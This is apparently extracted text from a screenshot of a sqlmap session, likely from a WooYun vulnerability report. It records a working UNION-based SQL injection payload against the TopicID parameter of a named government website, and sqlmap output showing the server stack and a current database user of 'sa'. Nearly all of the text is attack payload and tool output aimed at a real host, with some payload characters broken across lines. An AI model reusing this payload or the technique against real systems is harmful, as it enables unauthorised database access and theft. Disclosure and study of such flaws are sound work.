 %E5%8A%9B%E9%AB%98%E5%B7%9E%E7%94%B5%E8%A7%86%E4%B8%93%E9%A2%98
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: TopicID=-8285' UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(112)
CHAR(122)+CHAR(113)+CHAR(114)+CHAR(120)+CHAR(81)+CHAR(85)+CHAR(108)+CHAR(65)+CH
R(90)+CHAR(106)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR
113),NULL,NULL,NULL,NULL,NULL-- &TopicCategory=%E9%AD%85%E5%8A%9B%E9%AB%98%E5%B7
%9E%E7%94%B5%E8%A7%86%E4%B8%93%E9%A2%98
---
[15:39:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:39:19] [INFO] fetching current user
[15:39:33] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[15:39:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gaozhou.gov.cn'
[*] shutting down at 15:39:33
D:\H-Tool\SQL injection\SQLMAP\sqlmap>
www.wooyun.org